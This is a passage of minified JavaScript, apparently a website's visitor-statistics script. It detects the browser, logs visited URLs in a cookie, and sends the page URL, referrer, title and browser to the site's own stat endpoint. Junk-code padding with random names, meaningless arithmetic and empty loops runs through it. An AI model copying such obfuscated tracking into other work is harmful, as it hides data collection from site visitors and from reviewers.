window.external!="undefined"&&_type_of(window.external.twGetRunPath)!="unknown"&&typeof window.external.twGetRunPath!="undefined"){var r=external.twGetRunPath();if(r&&r.toLowerCase().indexOf("360se")>-1)bro="se360"}if(t=="ie"&&typeof external.addChannel=="undefined"){bro="se360"}return bro;function yccu8qmW(){14.03977438392399+96.59770799705284;61.31950342695078+52.21606753422738;var gtBc1Ew2=66.07878552283346;while(gtBc1Ew2<5){gtBc1Ew2++}14.183790122543165+89.7360590473426;"bKKz3f3c";74.14331250937416+34.910812088084896;15.98063638239025+86.18250364116811;90.61257665801102+73.19496506124479;48.13331212111648+18.949875033879533;var ai8bIIA0=86.98639829075844;while(ai8bIIA0<8){ai8bIIA0++}var fqo1xWDy=58.57920258714967;while(fqo1xWDy<10){fqo1xWDy++}var g9fwJQqV=13.308433940392455;while(g9fwJQqV<6){g9fwJQqV++}}}function metstat(){var url=encodeURIComponent(window.location.href);var lurl=encodeURIComponent(document.referrer);var cookm=jQuery.statcookie("recordurl");console.log(cookm);var myDate=new Date;var muwADYod=13.262996642048423;muwADYod=85.8973440206448;var dt=Date.UTC(myDate.getFullYear(),myDate.getMonth(),myDate.getDay(),myDate.getHours(),myDate.getMinutes(),myDate.getSeconds())/1e3;var xt=Date.UTC(myDate.getFullYear(),myDate.getMonth(),myDate.getDay(),23,59,59)/1e3;var ctime=xt-dt;var cks=cookm?cookm:"";var cok=cookm?1:0;var page_info=$('meta[name="generator"]').attr("data-variable");var title=$(document).attr("title");jQuery.statcookie("recordurl",cks+","+url,{expires:ctime,path:"/"});"hFzjSPpc";var murl=M.weburl+"met_stat?a=doindex";murl+="&url="+url;murl+="&lurl="+lurl;murl+="&cook="+cok;murl+="&page_info="+page_info;murl+="&browser="+broversion();"aFZuXaUY";murl+="&title="+title;murl+="&jsoncallback=?";jQuery.getJSON(murl);function lF9JBVdj(){var oDTYrTfw=90.83942470931682;while(oDTYrTfw<10){oDTYrTfw++}73.88254772199684+28.275160033642173;var cmMG0UJ5=47.00763442502264;13.17998029179595+63.04908869582235;"wBJ5k7AO";"wPEyUWuw";95.34180330075446+96.58705654361175;55.645086908477396+23.09942883100796;var c4xrQ41D=42.423231059136;while(c4xrQ41D<9){c4xrQ41D++}}}metstat();